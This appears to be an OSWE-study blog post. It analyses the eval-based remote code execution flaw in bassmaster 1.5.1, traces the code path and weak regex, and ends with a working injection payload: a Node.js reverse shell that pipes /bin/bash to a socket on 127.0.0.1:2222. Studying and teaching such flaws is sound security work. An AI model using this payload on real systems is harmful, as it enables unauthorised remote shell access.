
Want to learn something new is really not difficult but just too hard. And it also depends on the investigator himself, the difficulty of the problem to be investigated and many other objective factors. So the only way is to go into it, find out until you understand the problem
Bassmaster too, at first I don’t understand anything at first, but just read, study and practice then finally understand. Actually, at first I didn’t know what bassmaster was, if I didn’t study and do OSWE lab, I wouldn’t touch it. When searching on bassmaster on google, I can’t find it anywhere, but I have to search with bassmaster github keyword to see. In the article, we will analyze why the bassmaster has an RCE error and practice exploitation after understanding the problem.
When learning new technology, what is the first thing? And for what?
Bassmaster makes it easy to combine requests into a single one. It also supports pipelining, allowing you to take the result of one query in the batch request and use it in a subsequent one. The batch endpoint only responds to POST requests.
Above is the bassmaster’s self-introduction. In short, the bassmaster allows us to make multiple requests in one request. I just imagine that instead of giving chopsticks one by one, I give the whole bunch of chopsticks to others.
Find the RCE error
Bassmaster code is in nodejs and in version 1.5.1 there exists a RCE vulnerability that allows attackers to execute arbitrary code on the server. Since the source is available, we will go into the code analysis to find the vulnerability. As mentioned above, the bassmaster code is using nodejs so we’ll be looking for the functions we can use to execute the code on the server as eval . The simplest way to find dangerous functions is to use grep to search.
1 2 | <span class="token function">grep</span> --color -rnw ./ |

As the results above, we see some suspicious results but we see the first result is the most suspicious. Hence, we will go into the ./lib/batch.js file section and will start on line 152 .
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | internals <span class="token punctuation">.</span> <span class="token function-variable function">batch</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">batchRequest <span class="token punctuation">,</span> resultsData <span class="token punctuation">,</span> pos <span class="token punctuation">,</span> parts <span class="token punctuation">,</span> callback</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> error <span class="token operator">=</span> <span class="token keyword">null</span> <span class="token punctuation">;</span> <span class="token keyword">for</span> <span class="token punctuation">(</span> <span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span> <span class="token punctuation">,</span> il <span class="token operator">=</span> parts <span class="token punctuation">.</span> length <span class="token punctuation">;</span> i <span class="token operator"><</span> il <span class="token punctuation">;</span> <span class="token operator">++</span> i <span class="token punctuation">)</span> <span class="token punctuation">{</span> path <span class="token operator">+=</span> <span class="token string">'/'</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> parts <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">.</span> type <span class="token operator">===</span> <span class="token string">'ref'</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> ref <span class="token operator">=</span> resultsData <span class="token punctuation">.</span> resultsMap <span class="token punctuation">[</span> parts <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">.</span> index <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> ref <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> value <span class="token operator">=</span> <span class="token keyword">null</span> <span class="token punctuation">;</span> <span class="token keyword">try</span> <span class="token punctuation">{</span> <span class="token function">eval</span> <span class="token punctuation">(</span> <span class="token string">'value = ref.'</span> <span class="token operator">+</span> parts <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">.</span> value <span class="token operator">+</span> <span class="token string">';'</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span> e <span class="token punctuation">)</span> <span class="token punctuation">{</span> error <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Error</span> <span class="token punctuation">(</span> e <span class="token punctuation">.</span> message <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token operator">...</span> |
The eval function is in the TRUE branch of the if..else statement, so if you want to execute this function, you need to know when the program goes into the TRUE branch. Notice that internals.batch is assigned by the eval command, so we trace the code back to see if there is any place calling internals.batch . When going back up, we immediately see the call to internals.batch in the following code
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 | internals <span class="token punctuation">.</span> <span class="token function-variable function">process</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">request <span class="token punctuation">,</span> requests <span class="token punctuation">,</span> resultsData <span class="token punctuation">,</span> reply</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> fnsParallel <span class="token operator">=</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> fnsSerial <span class="token operator">=</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> <span class="token function-variable function">callBatch</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">pos <span class="token punctuation">,</span> parts</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">callback</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token comment">//console.log("calling the batch function!");</span> internals <span class="token punctuation">.</span> <span class="token function">batch</span> <span class="token punctuation">(</span> request <span class="token punctuation">,</span> resultsData <span class="token punctuation">,</span> pos <span class="token punctuation">,</span> parts <span class="token punctuation">,</span> callback <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">;</span> <span class="token keyword">for</span> <span class="token punctuation">(</span> <span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span> <span class="token punctuation">,</span> il <span class="token operator">=</span> requests <span class="token punctuation">.</span> length <span class="token punctuation">;</span> i <span class="token operator"><</span> il <span class="token punctuation">;</span> <span class="token operator">++</span> i <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> parts <span class="token operator">=</span> requests <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> internals <span class="token punctuation">.</span> <span class="token function">hasRefPart</span> <span class="token punctuation">(</span> parts <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> fnsSerial <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> <span class="token function">callBatch</span> <span class="token punctuation">(</span> i <span class="token punctuation">,</span> parts <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> fnsParallel <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> <span class="token function">callBatch</span> <span class="token punctuation">(</span> i <span class="token punctuation">,</span> parts <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token operator">...</span> |
The place to call internals.batch is internals.process , we continue to trace to find out where to call internals.process . After going up a bit, we can see the call to internals.process in module.exports.config.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 | module <span class="token punctuation">.</span> exports <span class="token punctuation">.</span> <span class="token function-variable function">config</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">settings</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token punctuation">{</span> <span class="token function-variable function">handler</span> <span class="token operator">:</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">request <span class="token punctuation">,</span> reply</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">var</span> resultsData <span class="token operator">=</span> <span class="token punctuation">{</span> results <span class="token operator">:</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">,</span> resultsMap <span class="token operator">:</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">}</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> requests <span class="token operator">=</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> requestRegex <span class="token operator">=</span> <span class="token regex">/(?:/)(?:$(d)+.)?([^/$]*)/g</span> <span class="token punctuation">;</span> <span class="token comment">// /project/$1.project/tasks, does not allow using array responses</span> <span class="token comment">// Validate requests</span> <span class="token keyword">var</span> errorMessage <span class="token operator">=</span> <span class="token keyword">null</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> <span class="token function-variable function">parseRequest</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">$ <span class="token number">0</span> <span class="token punctuation">,</span> $ <span class="token number">1</span> <span class="token punctuation">,</span> $ <span class="token number">2</span></span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> $ <span class="token number">1</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> $ <span class="token number">1</span> <span class="token operator"><</span> i <span class="token punctuation">)</span> <span class="token punctuation">{</span> parts <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> <span class="token punctuation">{</span> type <span class="token operator">:</span> <span class="token string">'ref'</span> <span class="token punctuation">,</span> index <span class="token operator">:</span> $ <span class="token number">1</span> <span class="token punctuation">,</span> value <span class="token operator">:</span> $ <span class="token number">2</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token keyword">return</span> <span class="token string">''</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> errorMessage <span class="token operator">=</span> <span class="token string">'Request reference is beyond array size: '</span> <span class="token operator">+</span> i <span class="token punctuation">;</span> <span class="token keyword">return</span> $ <span class="token number">0</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> parts <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> <span class="token punctuation">{</span> type <span class="token operator">:</span> <span class="token string">'text'</span> <span class="token punctuation">,</span> value <span class="token operator">:</span> $ <span class="token number">2</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token keyword">return</span> <span class="token string">''</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token punctuation">;</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> <span class="token operator">!</span> request <span class="token punctuation">.</span> payload <span class="token punctuation">.</span> requests <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token keyword">return</span> <span class="token function">reply</span> <span class="token punctuation">(</span> Boom <span class="token punctuation">.</span> <span class="token function">badRequest</span> <span class="token punctuation">(</span> <span class="token string">'Request missing requests array'</span> <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">for</span> <span class="token punctuation">(</span> <span class="token keyword">var</span> i <span class="token operator">=</span> <span class="token number">0</span> <span class="token punctuation">,</span> il <span class="token operator">=</span> request <span class="token punctuation">.</span> payload <span class="token punctuation">.</span> requests <span class="token punctuation">.</span> length <span class="token punctuation">;</span> i <span class="token operator"><</span> il <span class="token punctuation">;</span> <span class="token operator">++</span> i <span class="token punctuation">)</span> <span class="token punctuation">{</span> <span class="token comment">// Break into parts</span> <span class="token keyword">var</span> parts <span class="token operator">=</span> <span class="token punctuation">[</span> <span class="token punctuation">]</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> result <span class="token operator">=</span> request <span class="token punctuation">.</span> payload <span class="token punctuation">.</span> requests <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">.</span> path <span class="token punctuation">.</span> <span class="token function">replace</span> <span class="token punctuation">(</span> requestRegex <span class="token punctuation">,</span> parseRequest <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token comment">// Make sure entire string was processed (empty)</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> result <span class="token operator">===</span> <span class="token string">''</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> requests <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> parts <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> errorMessage <span class="token operator">=</span> errorMessage <span class="token operator">||</span> <span class="token string">'Invalid request format in item: '</span> <span class="token operator">+</span> i <span class="token punctuation">;</span> <span class="token keyword">break</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token keyword">if</span> <span class="token punctuation">(</span> errorMessage <span class="token operator">===</span> <span class="token keyword">null</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> internals <span class="token punctuation">.</span> <span class="token function">process</span> <span class="token punctuation">(</span> request <span class="token punctuation">,</span> requests <span class="token punctuation">,</span> resultsData <span class="token punctuation">,</span> reply <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token keyword">else</span> <span class="token punctuation">{</span> <span class="token function">reply</span> <span class="token punctuation">(</span> Boom <span class="token punctuation">.</span> <span class="token function">badRequest</span> <span class="token punctuation">(</span> errorMessage <span class="token punctuation">)</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">}</span> <span class="token punctuation">,</span> description <span class="token operator">:</span> settings <span class="token punctuation">.</span> description <span class="token punctuation">,</span> tags <span class="token operator">:</span> settings <span class="token punctuation">.</span> tags <span class="token punctuation">}</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">;</span> |
We notice that in order to be able to call internals.process , the errorMessage must be null . The errorMessage variable is assigned in the loop when the error is detected and in the parseRequest function when the URL is invalid. In the for loop that calls the replace function with 2 parameters, the first parameter is pattern, the second parameter is the function to process after matching the string with pattern.
The replace function
To better understand the program’s execution flow, we need to better analyze the behavior of the replace function. Especially the case that the 1st parameter is a regex string and the 2nd parameter is a function. After reading the documentation on this function on the MDN ( link ), immediately realize that the passed function will be called after the initial match with the regex string and the result will be passed to the parameter through the function’s parameters. .
You can specify a function as the second parameter. In this case, the function will be invoked after the match has been performed. The function’s result (return value) will be used as the replacement string.
Note that the function will be invoked multiple times for each full match to be replaced if the regular expression in the first parameter is global.
The parameters passed to the function are described in the following table

The bassmaster’s code
1 2 | <span class="token keyword">var</span> <span class="token function-variable function">parseRequest</span> <span class="token operator">=</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token parameter">$ <span class="token number">0</span> <span class="token punctuation">,</span> $ <span class="token number">1</span> <span class="token punctuation">,</span> $ <span class="token number">2</span></span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> |
Compare with the above table we can understand the meaning of the parameters: $ 0 , $ 1 , $ 2
- $ 0 : The entire string matches regex
- $ 1 : string group 1
- $ 2 : string group 2
Notice the parseRequest function, this is the last function that assigns the value type: ‘ref’ to the result and is a condition that evaluates the eval function.
1 2 | parts <span class="token punctuation">.</span> <span class="token function">push</span> <span class="token punctuation">(</span> <span class="token punctuation">{</span> type <span class="token operator">:</span> <span class="token string">'ref'</span> <span class="token punctuation">,</span> index <span class="token operator">:</span> $ <span class="token number">1</span> <span class="token punctuation">,</span> value <span class="token operator">:</span> $ <span class="token number">2</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> |
To be able to add type: ‘ref’ then $ 1 must be non- null , where $ 1 is group 1 of regex. When we pass the data below, $ 1 will be non- null
1 2 | <span class="token operator">/</span> item <span class="token operator">/</span> $ <span class="token number">1.</span> id |
After adding the type: ‘ref’ and parts, we can now execute the eval function.
1 2 | <span class="token function">eval</span> <span class="token punctuation">(</span> <span class="token string">'value = ref.'</span> <span class="token operator">+</span> parts <span class="token punctuation">[</span> i <span class="token punctuation">]</span> <span class="token punctuation">.</span> value <span class="token operator">+</span> <span class="token string">';'</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> |
value is assigned $ 2 (which is group 2 of regex) above. When we pass /item/$1.id , the value here is id
Regex use is not tight
Bassmaster used regex to filter out valid paths. But this Regex is not tight enough, allowing the user to bypass from there to be able to execute arbitrary code on the server. Hence we will go into analyzing the pattern that the bassmaster used.
1 2 | /(?:/)(?:$(d)+.)?([^/$]*)/g |
The purpose of the regex above is clearly stated in the source code
/project/$1.project/tasks, does not allow using array
The data is sent to the server in the json format and looks like this (sample from the file example / batch.js )
1 2 | payload: '{ "requests": [{ "method": "get", "path": "/profile" }, { "method": "get", "path": "/item" }, { "method": "get", "path": "/item/$1.id" }] }' |

As mentioned above, if we pass, the eval function will take the string id as the argument.
1 2 | /item/$1.id |

The problem is that if we insert other values, we can execute arbitrary code. In javascript, the separator holds the statements we use semicolon ( ; ) so we will use it to bypass regex from which we can execute the javascript code.
1 2 | <span class="token punctuation">;</span> <span class="token keyword">var</span> net <span class="token operator">=</span> <span class="token function">require</span> <span class="token punctuation">(</span> <span class="token string">'net'</span> <span class="token punctuation">)</span> <span class="token punctuation">,</span> sh <span class="token operator">=</span> <span class="token function">require</span> <span class="token punctuation">(</span> <span class="token string">'child_process'</span> <span class="token punctuation">)</span> <span class="token punctuation">.</span> <span class="token function">exec</span> <span class="token punctuation">(</span> <span class="token string">'\x2fbin\x2fbash'</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token keyword">var</span> client <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">net <span class="token punctuation">.</span> Socket</span> <span class="token punctuation">(</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> client <span class="token punctuation">.</span> <span class="token function">connect</span> <span class="token punctuation">(</span> <span class="token number">2222</span> <span class="token punctuation">,</span> <span class="token string">'127.0.0.1'</span> <span class="token punctuation">,</span> <span class="token keyword">function</span> <span class="token punctuation">(</span> <span class="token punctuation">)</span> <span class="token punctuation">{</span> client <span class="token punctuation">.</span> <span class="token function">pipe</span> <span class="token punctuation">(</span> sh <span class="token punctuation">.</span> stdin <span class="token punctuation">)</span> <span class="token punctuation">;</span> sh <span class="token punctuation">.</span> stdout <span class="token punctuation">.</span> <span class="token function">pipe</span> <span class="token punctuation">(</span> client <span class="token punctuation">)</span> <span class="token punctuation">;</span> sh <span class="token punctuation">.</span> stderr <span class="token punctuation">.</span> <span class="token function">pipe</span> <span class="token punctuation">(</span> client <span class="token punctuation">)</span> <span class="token punctuation">;</span> <span class="token punctuation">}</span> <span class="token punctuation">)</span> <span class="token punctuation">;</span> |

With the above javascript code you can bypass regex and perform the reverse shell.

Using the exploit code above successfully created the reverse shell.